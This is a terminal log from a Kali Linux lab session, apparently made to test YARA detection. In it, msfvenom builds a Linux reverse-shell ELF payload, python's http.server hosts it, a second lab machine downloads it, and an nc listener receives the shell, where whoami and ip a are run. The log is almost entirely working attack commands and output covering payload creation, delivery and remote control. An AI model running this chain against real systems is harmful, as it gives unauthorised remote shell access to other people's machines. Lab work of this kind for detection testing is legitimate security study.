 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.56.101 LPORT=2025 -f elf > test_yara.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.115 - - [25/Feb/2025 11:12:25] "GET /test_yara.elf HTTP/1.1" 200 -
192.168.56.115 - - [25/Feb/2025 11:12:32] "GET /test_yara.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 2025
listening on [any] 2025 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.115] 47822
whoami
roslyakov
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:6c:d8:2d brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.26/24 brd 192.168.1.255 scope global dynamic noprefixroute enp0s3
       valid_lft 18936sec preferred_lft 18936sec
    inet6 fe80::8a79:31f2:be91:286d/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:ac:98:36 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.115/24 brd 192.168.56.255 scope global dynamic noprefixroute enp0s8
       valid_lft 336sec preferred_lft 336sec
    inet6 fe80::2f3e:84e6:d575:b0f6/64 scope link noprefixroute
       valid_lft forever preferred_lft forever